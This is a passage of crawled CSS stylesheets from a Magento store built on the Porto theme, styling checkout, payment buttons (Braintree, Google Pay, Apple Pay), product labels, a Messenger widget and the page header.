        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .form-add-invitations .action.remove:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 18px;
        line-height: inherit;
        color: #08c;
        content: '\f81a';
        font-family: 'porto-icons';
        margin: 0;
        vertical-align: top;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .form-add-invitations .action.remove:hover:before {
        color: inherit
    }

    .form-add-invitations .action.remove:active:before {
        color: inherit
    }

    .multicheckout .data.table .address:before {
        margin-bottom: .25em
    }

    .multicheckout .product-item-name,
    .multicheckout .price-including-tax,
    .multicheckout .price-excluding-tax {
        display: inline-block
    }

    .multicheckout .block-content .box:not(:last-child) {
        margin-bottom: 2em
    }

    .multicheckout .block-content .box:last-child {
        margin-bottom: 0
    }

    .multicheckout.order-review .box-items .data.table thead {
        display: block
    }

    .multicheckout.order-review .box-items .data.table thead tr {
        display: block
    }

    .multicheckout.order-review .box-items .data.table thead .col.item {
        display: block;
        padding: 0
    }

    .multicheckout .actions-toolbar .action {
        margin-bottom: 1.25em
    }

    .multicheckout .actions-toolbar>.primary {
        margin-bottom: 1.25em;
        margin-right: 0
    }

    .customer-review .product-name {
        margin-bottom: .25em
    }

    .customer-review .product-reviews-summary .rating-summary {
        display: block;
        margin-bottom: .25em
    }

    .form-create-return .additional .field:nth-last-child(2) {
        margin-bottom: 0
    }

    .form-create-return .additional .field:last-child {
        margin-top: 1em
    }

    .account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track {
        float: none;
        display: block;
        margin: .5em 0 0
    }

    .account .table-order-items tbody tr {
        display: block
    }

    .account .table-order-items .product-item-name {
        display: inline-block;
        margin: 0
    }

    .account .table-order-items .action.show {
        margin-top: 0
    }

    .order-details-items .order-title strong {
        display: block
    }

    .order-details-items .action {
        margin-top: .5em
    }

    .order-details-items .items-qty {
        display: inline-block;
        vertical-align: top
    }

    .order-details-items .col.price .price-including-tax,
    .order-details-items .col.subtotal .price-including-tax,
    .order-details-items .col.price .price-excluding-tax,
    .order-details-items .col.subtotal .price-excluding-tax {
        display: inline-block
    }

    .order-details-items .data.table .col.options {
        padding: 0 10px 15px
    }

    .order-details-items .data.table .col.options:before {
        display: none
    }

    .order-details-items .options-label+.item-options-container:before,
    .order-details-items .item-options-container+.item-options-container:before {
        content: attr(data-th) ":";
        display: block;
        font-weight: 700;
        padding-left: 10px
    }

    .order-details-items .options-label+.item-options-container .col,
    .order-details-items .item-options-container+.item-options-container .col {
        font-size: 1.2rem;
        padding: 0 10px
    }

    .order-details-items .options-label+.item-options-container .col:first-child,
    .order-details-items .item-options-container+.item-options-container .col:first-child {
        padding-top: 3px
    }

    .order-details-items .options-label+.item-options-container .col:last-child,
    .order-details-items .item-options-container+.item-options-container .col:last-child {
        padding-bottom: 20px
    }

    .testimonial .testimonial-with-quotes blockquote p {
        padding: 0
    }

    .testimonial .testimonial-with-quotes blockquote:before,
    .testimonial .testimonial-with-quotes blockquote:after {
        display: none !important
    }

    .products-grid.wishlist .product-item {
        border-bottom: 1px solid #e8e8e8
    }

    .products-grid.wishlist .product-item:first-child {
        border-top: 1px solid #e8e8e8
    }

    .slider-title .line,
    .section-title .line {
        display: none !important
    }

    .ajax-products {
        display: block
    }

    .ajax-products>.category-list {
        border-right: 0;
        padding: 0
    }

    .ajax-products>.category-list>ul>li {
        display: inline-block;
        margin-right: 20px
    }

    .ajax-products>.category-detail {
        padding-top: 0;
        min-height: 70vh;
        padding: 0
    }

    #braintree-three-d-modal .bt-modal-frame {
        width: 100%
    }
}

@media only screen and (max-width:479px) {
    .tooltip.wrapper .tooltip.content {
        min-width: 10rem
    }

    .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary {
        display: none
    }

    .product-addto-links .action {
        margin-left: 0;
        margin-right: 5px;
        border-radius: 0
    }

    .minicart-wrapper .block-minicart {
        width: 290px
    }

    .modal-popup .field-tooltip .field-tooltip-content {
        width: 200px
    }
}

@media all and (min-width:640px) {
    .abs-blocks-2columns-s {
        width: 48%
    }

    .abs-blocks-2columns-s:nth-child(1) {
        float: left;
        clear: left
    }

    .abs-blocks-2columns-s:nth-child(2) {
        float: right
    }

    .abs-blocks-2columns-s:nth-child(2)+* {
        clear: both
    }

    .abs-reset-left-margin-desktop-s,
    .column:not(.sidebar-main) .multicheckout .actions-toolbar,
    .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
        margin-left: 0
    }

    .abs-visually-hidden-desktop-s {
        border: 0;
        clip: rect(0, 0, 0, 0);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px
    }

    .abs-add-clearfix-desktop-s:before,
    .abs-add-clearfix-desktop-s:after,
    .multicheckout .block-billing:before,
    .multicheckout .block-billing:after {
        content: '';
        display: table
    }

    .abs-add-clearfix-desktop-s:after,
    .multicheckout .block-billing:after {
        clear: both
    }

    .abs-add-box-sizing-desktop-s,
    .multicheckout .block-shipping .box,
    .multicheckout .block-billing .box-billing-address,
    .multicheckout .block-billing .box-billing-method {
        box-sizing: border-box
    }

    .abs-form-field-column-2-s .fieldset .field {
        padding: 0 12px 0 0;
        box-sizing: border-box;
        display: inline-block;
        width: 50%;
        vertical-align: top
    }

    .abs-form-field-column-2-s .fieldset .field:nth-last-child(1),
    .abs-form-field-column-2-s .fieldset .field:nth-last-child(2) {
        margin-bottom: 0
    }

    .abs-form-field-column-2-s .fieldset .field+.fieldset {
        clear: both
    }

    .abs-form-field-column-2-s .fieldset .field .field {
        width: 100%;
        padding: 0
    }

    .abs-form-field-revert-column-1-s {
        width: 100%
    }

    .abs-action-print-s {
        display: inline-block;
        text-decoration: none
    }

    .abs-action-print-s:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        line-height: 16px;
        color: inherit;
        content: '\e624';
        font-family: 'porto-icons';
        margin: 0 4px 0 0;
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center
    }

    .abs-action-print-s:hover {
        text-decoration: underline
    }

    .table>tbody>tr>th,
    .table>tbody>tr>td {
        border-top: 1px solid #e7e7e7
    }

    .table>tbody+tbody {
        border-top: 1px solid #e7e7e7
    }

    .ui-dialog.popup {
        width: 420px
    }

    .column .block-addbysku .action.remove {
        background-image: none;
        -moz-box-sizing: content-box;
        box-shadow: none;
        line-height: inherit;
        text-shadow: none;
        font-weight: 400;
        line-height: 1.4;
        margin: 0;
        padding: 0;
        color: #08c;
        text-decoration: none;
        background: none;
        border: 0;
        display: inline;
        margin-top: -4px
    }

    .column .block-addbysku .action.remove:focus,
    .column .block-addbysku .action.remove:active {
        background: none;
        border: none
    }

    .column .block-addbysku .action.remove:hover {
        background: none;
        border: none
    }

    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
        pointer-events: none;
        opacity: .5
    }

    .column .block-addbysku .action.remove:visited {
        color: #08c;
        text-decoration: none
    }

    .column .block-addbysku .action.remove:hover {
        color: #08c;
        text-decoration: underline
    }

    .column .block-addbysku .action.remove:active {
        color: #08c;
        text-decoration: underline
    }

    .column .block-addbysku .action.remove:hover,
    .column .block-addbysku .action.remove:active,
    .column .block-addbysku .action.remove:focus {
        background: none;
        border: 0
    }

    .column .block-addbysku .action.remove.disabled,
    .column .block-addbysku .action.remove[disabled],
    fieldset[disabled] .column .block-addbysku .action.remove {
        color: #08c;
        opacity: .5;
        cursor: default;
        pointer-events: none;
        text-decoration: underline
    }

    .page-products .columns {
        position: relative;
        z-index: 1;
        padding-top: 0
    }

    .multicheckout .actions-toolbar .secondary {
        float: none;
        text-align: right
    }

    .multicheckout .actions-toolbar .secondary .action {
        margin-left: .5em
    }

    .multicheckout .actions-toolbar .secondary .action.back {
        display: block;
        float: left
    }

    .multicheckout .item-options {
        margin: 1em 0 0
    }

    .multicheckout .block-content .box {
        margin-bottom: 0
    }

    .multicheckout .block-shipping .box {
        float: left;
        width: 25%
    }

    .multicheckout .block-shipping .box-shipping-method {
        padding-left: 1.25em;
        padding-right: 1.25em;
        width: 50%
    }

    .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
        display: none
    }

    .multicheckout .block-billing .box-billing-address {
        float: left;
        width: 25%
    }

    .multicheckout .block-billing .box-billing-method {
        float: left;
        padding-left: 1.25em;
        width: 50%
    }

    .multicheckout.form.address .table-wrapper .applicable {
        margin: 7px 0 0
    }

    .multicheckout.order-review .box-items {
        clear: left;
        float: none;
        padding-top: 2em;
        width: auto
    }

    .multicheckout.order-review .col.item {
        width: 75%
    }

    .multicheckout .methods-payment .item-content>.fieldset {
        width: auto
    }

    .multicheckout .methods-payment .item-content>.fieldset .field.cvv {
        display: inline-block;
        width: auto
    }

    .multicheckout .methods-payment .fieldset>.field:not(.choice)>.label {
        float: none;
        margin-bottom: 8px;
        text-align: left;
        width: auto
    }

    .multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control {
        width: 100%
    }

    .review-form {
        max-width: 500px
    }

    .review-ratings {
        max-width: 278px;
        float: left;
        margin-bottom: 0
    }

    .review-ratings~.review-content,
    .review-ratings~.review-details {
        margin-left: 280px
    }

    .review-toolbar {
        margin: 0 0 20px
    }

    .review-toolbar .pages {
        padding: 20px 0
    }

    .fieldset .review-legend.legend {
        margin-bottom: 20px
    }

    .review-item {
        padding: 20px 0
    }

    .review-title {
        margin: 0 0 20px
    }

    .order-details-items .order-title .action {
        margin: 12px 0 0 30px
    }

    .order-details-items .order-title .action.track {
        float: right
    }

    .wishlist-index-index .products-grid .product-item {
        margin-bottom: 20px;
        width: 50%
    }

    .wishlist-index-index .products-grid .product-item-actions {
        margin: 0
    }

    .products-grid .product-item {
        position: relative
    }

    .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
        padding: 18px;
        display: block
    }

    .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
        display: block;
        position: absolute;
        top: -66px;
        z-index: 9;
        width: 100%;
        text-align: center;
        color: #555;
        background: rgba(255, 255, 255, 0.7);
        font-size: 14px;
        text-decoration: none
    }

    .weltpixel-quickview-catalog-product-view .product-info-main,
    .weltpixel_quickview-catalog_product-view .product-info-main,
    .weltpixel-quickview-catalog-product-view .product.media,
    .weltpixel_quickview-catalog_product-view .product.media {
        width: 48% !important;
        margin-bottom: 0
    }

    .block.widget .products-grid .product-item,
    .page-layout-1column .block.widget .products-grid .product-item,
    .page-layout-3columns .block.widget .products-grid .product-item {
        width: 33.33333333%
    }

    .page-layout-1column .block.widget .products-grid .product-item {
        margin-left: 2%;
        width: calc((100% - 4%) / 3)
    }

    .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
        margin-left: 0
    }
}

#braintree-three-d-modal {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    align-items: center;
    height: 100vh;
    width: 100vw;
    z-index: 100000;
    visibility: visible
}

#braintree-three-d-modal .bt-modal-frame {
    height: 420px;
    width: 440px;
    margin: auto;
    background-color: #fff;
    z-index: 2;
    border-radius: 6px
}

#braintree-three-d-modal .bt-modal-body {
    height: 380px;
    margin: 20px;
    background-color: white;
    border: 1px solid #d3d3d3
}

#braintree-three-d-modal .bt-mask {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: black;
    opacity: 0.75
}

.braintree-applepay-container-product {
    display: inline-block
}

.braintree-applepay-container-product .braintree-apple-pay-button {
    padding: 10px 0;
    margin: 0;
    margin-bottom: 15px
}

.braintree-apple-pay-button {
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: plain;
    display: block;
    width: 200px;
    min-height: 40px;
    border: 1px solid #000;
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-size: 100% calc(60% + 2px);
    background-repeat: no-repeat;
    background-color: black;
    background-position: 50% 50%;
    border-radius: 5px;
    padding: 2px;
    margin: 20px auto;
    transition: background-color .15s;
    cursor: pointer
}

.ppcredit-summary {
    background: linear-gradient(to right, #009cde, #003087);
    color: #fff;
    padding: 15px;
    text-align: center;
    margin: 10px 0px
}

.ppcreditcalc-container {
    border: 1px solid #dedede;
    background: #fff
}

.ppcreditcalc-header {
    background: #fff;
    padding: 15px
}

.ppcreditcalc-legal {
    background-color: #eee;
    border-top: 1px solid #dedede;
    padding: 15px;
    font-size: 1.2rem;
    line-height: 2rem
}

.ppcreditcalc-instalments {
    list-style: none;
    margin: 0;
    padding: 0;
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    background-color: #eeeeee
}

.ppcreditcalc-instalments li {
    display: inline-block;
    margin: 0;
    padding: 0
}

.ppcreditcalc-instalments-term {
    display: block;
    padding: 10px 15px;
    color: #000
}

.ppcreditcalc-instalments-term:hover {
    background: #009CDE;
    color: #FFF;
    text-decoration: none
}

.ppcreditcalc-instalments-term.active {
    background: #003087;
    color: #FFF
}

.ppcreditcalc-instalment-summary {
    padding: 15px
}

.ppcreditcalc-instalment-summary dl {
    margin: 0
}

.ppcreditcalc-instalment-summary dt {
    display: inline-block;
    width: 50%
}

.ppcreditcalc-instalment-summary dd {
    display: inline-block
}

#braintree_expirationDate {
    width: 90px
}

button.braintree-googlepay-button {
    background-origin: content-box;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    border: 0;
    border-radius: 4px;
    box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
    cursor: pointer;
    height: 40px;
    min-height: 40px;
    padding: 11px 24px
}

button.braintree-googlepay-button.black {
    background-color: #000;
    box-shadow: none;
    padding: 12px 24px .5em
}

button.braintree-googlepay-button.white {
    background-color: #fff
}

button.braintree-googlepay-button.short {
    min-width: 90px;
    width: 160px
}

button.braintree-googlepay-button.black.short {
    background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)
}

button.braintree-googlepay-button.white.short {
    background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)
}

button.braintree-googlepay-button.black:active {
    background-color: #5f6368
}

button.braintree-googlepay-button.black:hover {
    background-color: #3c4043
}

button.braintree-googlepay-button.white:active {
    background-color: #fff
}

button.braintree-googlepay-button.white:focus {
    box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px
}

button.braintree-googlepay-button.white:hover {
    background-color: #f8f8f8
}

button.braintree-googlepay-button.long {
    min-width: 152px;
    width: 240px
}

button.braintree-googlepay-button.white.long {
    background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg)
}

button.braintree-googlepay-button.black.long {
    background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)
}

.googlepay-minicart-logo {
    margin-top: 15px;
    text-align: center
}

.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
    width: 30px;
    -webkit-filter: none;
    -webkit-transition: none
}

.braintree-card-control {
    position: relative
}

.braintree-credit-card-selected {
    position: absolute;
    z-index: 10;
    left: .5em
}

.braintree-paypal-logo.oneclick-container {
    width: 100%
}

#payment_form_braintree_ach_direct_debit .field>.fields .field .label {
    font-weight: 600
}

#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.8rem;
    margin: 0 0 0 5px
}

#payment_form_braintree_ach_direct_debit .field>.fields .field .control {
    margin: .5em .5em 0 0
}

#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,
#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder {
    color: lightgrey
}

#payment-method-braintree-lpm .primary {
    width: 100%
}

#payment-method-braintree-lpm .primary .action {
    margin-bottom: 12px;
    width: 100%
}

#payment-method-braintree-lpm .primary .action img {
    height: 40px
}

#payment-method-braintree-cc-vault .field.required .label {
    font-weight: 600
}

#payment-method-braintree-cc-vault .field.required .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.8rem;
    margin: 0 0 0 5px
}

#payment-method-braintree-cc-vault .field .hosted-control {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1.4rem;
    height: 32px;
    padding: 0 9px;
    vertical-align: baseline;
    box-sizing: border-box;
    position: relative;
    width: 5rem
}

#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error {
    height: auto;
    opacity: 1
}

#payment-method-braintree-cc-vault .field .hosted-error {
    clear: both;
    color: #e02b27;
    font-size: 1.2rem;
    height: 0;
    margin-top: 7px;
    opacity: 0
}

.braintree-paypal-fieldset {
    display: none
}

.payment-method-braintree .hosted-control {
    border: 1px solid #c2c2c2;
    height: 32px;
    padding: 8px 15px;
    max-width: 300px
}

.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error {
    height: auto;
    opacity: 1
}

.payment-method-braintree .hosted-error {
    clear: both;
    color: #e02b27;
    font-size: 1.2rem;
    height: 0;
    margin-top: 7px;
    opacity: 0
}

.payment-method-braintree .cvv {
    max-width: 200px;
    position: relative
}

.payment-method-braintree .cvv .field-tooltip {
    top: .5em;
    right: 1.5em
}

#braintree_cc_number {
    padding-left: 68px
}

.product-item-info .product-item-details .product-item-actions .tocart {
        color: #fff;
    }


--- FILE ---
content_type: text/css
request_url: https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Webkul_MagentoProductLabels/css/imageLabel.css
body_size: 344
content:

@media screen and (min-width: 329px) {
    .labels{
        width:39px;
    }
}
@media screen and (min-width: 373px) {
    .labels{
        width:45px;
    }
}

@media screen and (min-width: 462px) {
    .labels{
        width:60px;
    }
}
.labels{
     height: 60px;
     width: 60px;
     z-index:2;
     position:absolute;
}

--- FILE ---
content_type: text/css
request_url: https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Webkul_OneStepCheckout/css/custom.css
body_size: 468
content:
/**
 * Webkul Software
 *
 * @category  Webkul
 * @package   Webkul_OneStepCheckout
 * @author    Webkul Software Private Limited
 * @copyright Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */

 .opc-shipping-new-address-form .firstname,
 .opc-shipping-new-address-form .lastname,
 .opc-shipping-new-address-form .company,
 .opc-shipping-new-address-form .street,
 .opc-shipping-new-address-form .country,
 .opc-shipping-new-address-form .region,
 .opc-shipping-new-address-form .city,
 .opc-shipping-new-address-form .postcode,
 .opc-shipping-new-address-form .telephone,
 .opc-shipping-new-address-form .field {
    /* width: 48% !important; */
    min-width: 330px;
  }
  .opc-address {
    width: 100% !important;
  }
  .step-title {
    padding-left: 10px !important;
    padding-top: 10px !important;
  }
  .colps-content, .opc-opc-block-summary {
    padding: 10px !important;
  }
  .description {
    font-size: large;
    font-weight: 400;
    font-style: normal;
    margin-left: 15px;
    margin-bottom: 20px;
    color: rgb(37, 37, 37);
  }


--- FILE ---
content_type: text/css
request_url: https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Zestardtech_FacebookMessenger/css/fb_messenger.css
body_size: 398
content:
@media(max-width: 767px) {
	.fb-customerchat.zfb-desktop{
		display: none;
	}
	.fb-customerchat.zfb-desktop + .fb_dialog{
		display: none !important;
	}
	.fb-customerchat.zfb-mobile-middle + .fb_dialog{
		top: 40% !important;
	}
	.fb-customerchat.zfb-mobile-top + .fb_dialog{
		top: 18pt !important;
	}
}
@media(min-width: 768px) {
	.fb-customerchat.zfb-mobile{
		display: none;
	}
	.fb-customerchat.zfb-mobile + .fb_dialog{
		display: none !important;
	}
	.fb-customerchat.zfb-desktop-bottom-left .fb_customer_chat_bounce_out_v2,.fb-customerchat.zfb-desktop-bottom-left .fb_customer_chat_bounce_in_v2{
		left: 9pt !important;
	}
	.fb-customerchat.zfb-desktop-bottom-left + .fb_dialog{
		left: 18pt !important;
	}
	.fb-customerchat.zfb-desktop-bottom-middle .fb_customer_chat_bounce_out_v2,.fb-customerchat.zfb-desktop-bottom-middle .fb_customer_chat_bounce_in_v2{
		right: 40% !important;
	}
	.fb-customerchat.zfb-desktop-bottom-middle + .fb_dialog{
		right: 50% !important;
	}
	.fb-customerchat.zfb-desktop-top-left .fb_customer_chat_bounce_out_v2,.fb-customerchat.zfb-desktop-top-left .fb_customer_chat_bounce_in_v2{
		left: 60pt !important;
		top: 9pt !important;
	}
	.fb-customerchat.zfb-desktop-top-left + .fb_dialog{
		left: 18pt !important;
		top: 18pt !important;
	}
	.fb-customerchat.zfb-desktop-top-right .fb_customer_chat_bounce_out_v2,.fb-customerchat.zfb-desktop-top-right .fb_customer_chat_bounce_in_v2{
		right: 60pt !important;
		top: 9pt !important;
	}
	.fb-customerchat.zfb-desktop-top-right + .fb_dialog{
		right: 18pt !important;
		top: 18pt !important;
	}
	.fb-customerchat.zfb-desktop-top-middle .fb_customer_chat_bounce_out_v2,.fb-customerchat.zfb-desktop-top-middle .fb_customer_chat_bounce_in_v2{
		top: 60pt !important;
		left: 40% !important;
	}
	.fb-customerchat.zfb-desktop-top-middle + .fb_dialog{
		left: 50% !important;
		top: 18pt !important;
	}
	.fb-customerchat.zfb-desktop-left-middle .fb_customer_chat_bounce_out_v2,.fb-customerchat.zfb-desktop-left-middle .fb_customer_chat_bounce_in_v2{
		left: 60pt !important;
	}
	.fb-customerchat.zfb-desktop-left-middle + .fb_dialog{
		top: 40% !important;
		left: 18pt !important;
	}
	.fb-customerchat.zfb-desktop-right-middle .fb_customer_chat_bounce_out_v2,.fb-customerchat.zfb-desktop-right-middle .fb_customer_chat_bounce_in_v2{
		right: 60pt !important;
	}
	.fb-customerchat.zfb-desktop-right-middle + .fb_dialog{
		top: 40% !important;
		right: 18pt !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ministerbd.com/static/version1768390223/frontend/Smartwave/porto/en_US/Webkul_OneStepCheckout/css/buynow.css
body_size: 736
content:
/**
 * Webkul Software
 *
 * @category  Webkul
 * @package   Webkul_OneStepCheckout
 * @author    Webkul Software Private Limited
 * @copyright Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */

.buy-now-div .buynow {
    line-height: 2.2rem;
    padding: 14px 20px;
    font-size: 1.8rem;
}

@media only screen and (min-width: 878px) {
    .buy-now-div {
        float: left;
        margin: 0px 4px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 876px) {
    .buy-now-div {
        margin: 4px 0px;
        text-align: center;
    }
}

@media only screen and (max-width: 767px) {
    .buy-now-div {
        margin: 4px 0px;
    }
    .buy-now-div .buynow {
        width: 100%;
    }
}

.product-item .buynow {
    font-size: 1.3rem;
    border-radius: 0;
    line-height: 1;
    padding-bottom: 10px;
    padding-top: 10px;
    white-space: nowrap;
}
.product-item .buynow:before {
    content: '\e8ba';
    font-family: 'porto-icons';
    margin-right: 5px;
    font-weight: 600;
    font-size: .9375rem;
}

.product-item-info.type10 .qty-box {
    display: initial;
}
/* html .action.primary, html .btn {
    margin-top: 5px;
} */
.product-item-info .product-item-details .product-item-actions {
    white-space: inherit;
}

/* html .action.primary {
    border-radius: 0;
    color: #333 !important;
    background-color: #fff !important;
    border-color: #ddd !important;
    line-height: 34px;
    padding: 0 0.625rem !important;
    font-size: .75rem;
    height: 36px;
    font-weight: 600;
    text-transform: uppercase;
} */

button.action.tocart.primary:hover, button#buy-now:hover {
    transition: 0.4s;
    background: #0e5e0e !important;
    color: #fff !important;
    border: 0;
}

--- FILE ---
content_type: text/css
request_url: https://ministerbd.com/media/porto/web/css/header/type2.css
body_size: 1039
content:
.page-header .panel.wrapper {position: relative;}
.page-header .panel.wrapper::after {content: '';display: block;position: absolute;bottom: 0;left: 0;right: 0;border-bottom: 1px solid #0e95d8;}
.page-header .panel.wrapper .header-right > * {margin-left: .875rem;margin-right: 0;}
.page-header.type2 {border-bottom: 1px solid #f4f4f4;}
.page-header.type2 .main-panel-top .panel.header+.gap {height: 1.6em;}
.page-header.type2 .panel.header .switcher {margin-right: 0;margin-left: .875rem;}
.page-header.type2 .panel.header .switcher:first-child {margin-left: 0;}
.page-header.type2 .main-panel-top .share-links a {width: 26px;height: 26px;margin: 0 1px;display: inline-block;}
.page-header.type2 .main-panel-top .separator {height: 1.6em;border-left: 1px solid rgba(255,255,255,.09);display: inline-block;vertical-align: middle;}
.page-header.type2 .header-row .header-center {padding-left: 0;padding-right: 0;}
.page-header.type2 .header-contact > * {margin-left: .875rem;}
.page-header.type2 .header-contact {display: inline-flex;align-items: center;line-height: 22px;font-size: .9em;}
.page-header.type2 .header-contact .my-account {display: inline-block;padding: 0 .125rem;font-size: 24px;vertical-align: middle;}
.page-header.type2 .header-contact .my-account i,.page-header.type2 .header-contact .wishlist i {font-size: 27px;display: block;margin: 0;}
.page-header.type2 .header-contact p {margin: 0;}
.page-header.type2 .minicart-wrapper {margin-left: .875rem;}
.page-header.type2 .search-area {padding-left: 17px;max-width: 100%;}
.page-header.type2 .custom-block {margin-left: 0;}
.page-header.type2 .search-area .minisearch .actions button {width: 38px;height: 42px;}
.page-header.type2 .search-category {right: 41px !important;height: 42px;line-height: 42px;padding-right: 12px;padding-left: 16px;}
.page-header.type2 .search-category:after {margin-left: 7px;}
.page-header.type2 .block-search input {height: 42px;font-size: inherit;}
.page-header.type2 .block-search input::placeholder {color: #777; opacity: .7;}
@media (max-width:991px){
  .page-header.type2 .minicart-wrapper {margin-left: .875rem;}
  .page-header.type2 .custom-block {display: none;}
}
@media only screen and (max-width:767px){
  .page-header.type2 .main-panel-top .separator {display: none;}
}
@media all and (min-width:992px) {
  .page-header.type2 .header.panel > .header.links {display: flex;align-items: center;}
  .page-header.type2 .header.panel > .header.links > li > a {padding-top: 8px;padding-bottom: 8px;padding-left: 16px;padding-right: 8px;text-transform: none;}
  .page-header.type2 .search-area .block.block-search {border: none;}
  .page-header.type2 .nav-sections {display: block;align-items: center;min-height: 60px;}
  .page-header.type2 .nav-sections .nav-sections-items {flex: 0 0 100%;}
  .page-header.type2.sticky-header .navigation {padding-right: 80px;}
  .page-header.type2 .sticky-logo {margin-top: 0;}
  .page-header.type2 .navigation:not(.side-megamenu) > ul {display: block;align-items: center;flex-wrap: wrap;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0 {margin-right: 30px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0:not(:first-child) {margin-left: -3.3px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0.f-right {margin-right: 0;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0.f-right {margin-left: 35px;}
  .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top {font-size: 13px;font-weight: 700;line-height: 18px;letter-spacing:-.12px;padding: 20px 0 20px 0;}
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {color: #333;}
}


--- FILE ---
content_type: text/css
request_url: https://ministerbd.com/media/porto/configed_css/settings_default.css
body_size: 2593
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-04-30 08:04:51 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}
@media (max-width: 480px){
    .products-grid .product-item {
        float: none;
        width: 100%;
        padding: 10px 0;
    }
}

@media (min-width: 1440px) {
.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container,.layout-1220 .container {
    max-width: 1420px;
}
}
@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
body {
    line-height: 27px;
    letter-spacing: .2px;
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1, h2, h3, h4, h5 {
    letter-spacing: -.01em;
}
h1 {
    font-weight: 400;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 300;
    font-size: 30px;
    line-height: 40px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 16px;
    line-height: 19px;
    color: #444;
    margin: 0 0 14px 0;
}
h5 {
